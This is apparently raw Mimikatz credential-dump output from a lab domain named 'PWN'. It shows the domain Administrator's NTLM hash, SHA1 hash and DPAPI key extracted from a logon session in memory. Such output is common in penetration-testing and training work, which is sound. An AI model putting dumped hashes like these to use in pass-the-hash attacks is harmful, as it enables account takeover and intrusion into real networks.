 Authentication Id : 0 ; 459218 (00000000:000701d2)
Session : Interactive from 1
User Name : Administrator
Domain : PWN
Logon Server : DC
Logon Time : 7/15/2022 10:20:15 PM
SID : S-1-5-21-932760429-3095470673-2701303414-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : PWN
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI : 6dca70c699ce9eed10370313c12e5e29
tspkg :
wdigest :
* Username : Administrator
* Domain : PWN
* Password : (null)
kerberos :
* Username : Administrator
* Domain : PWN.LOCAL
* Password : (null)
ssp :
credman :